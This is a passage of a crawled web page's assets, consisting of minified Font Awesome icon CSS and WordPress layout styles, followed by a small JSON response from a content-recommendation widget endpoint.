efore{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}ol.commentlist li.bypostauthor:after {left:160px}
.fixed_block{width: 100%; min-width: 320px; min-height: 80px; max-height: 350px; background: #FFF; position: fixed; bottom: 0; z-index: 99999; border: solid 1px #ccc; margin: 0 auto;}
.fixed_block p{margin: 0; text-align: center; color: #eee; padding: 20px;}
.fixed_block_inner{margin: auto;}
#close{background: #dadedf; width: 35px; line-height: 35px; color: #000; display: inline-block; text-align: center; position: absolute; top: -20px; right: 0; cursor: pointer; border: solid 1px #d4d4d4; font-size: 28px; z-index: 10;}
@media (min-width: 600px) { 
.fixed_block_wrapper { display: none; }
}
ol.commentlist li.bypostauthor:after {left:160px}
.wp-pagenavi{ margin:2em auto; text-align:center; }
.wp-pagenavi > *{ display:inline-block; padding:.0em .5em; margin:.1em; border:1px solid #93a8bc; border-radius:3px; color:#465366; }
.wp-pagenavi a,
.wp-pagenavi a:hover{ text-decoration:none; }
.wp-pagenavi a{ background-color: #FFFFFF; }
.wp-pagenavi a:hover{ border-color:#7d95ac; }
.wp-pagenavi .pages{ }
.wp-pagenavi .current{ border-color:#465366; color: #465366; }
.wp-pagenavi .extend{ color: #465366; }
.wp-pagenavi .first{  }
.wp-pagenavi .last{  }
.wp-pagenavi .prev{ border-color:rgba(0,0,0,0); }
.wp-pagenavi .next{ border-color:rgba(0,0,0,0); }
.answer{ margin-bottom: 50px; background-color: #f6f7fb; padding: 10px;}
.answer p{ margin-bottom: 5px; }

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 220
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"1739930b19030b283be0f7d9b68d0c8a","pc":["25","142"],"isBranding":false,"isOmnipage":false,"wnid":"00a9757e08c95e289e5829cd64eaf930","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}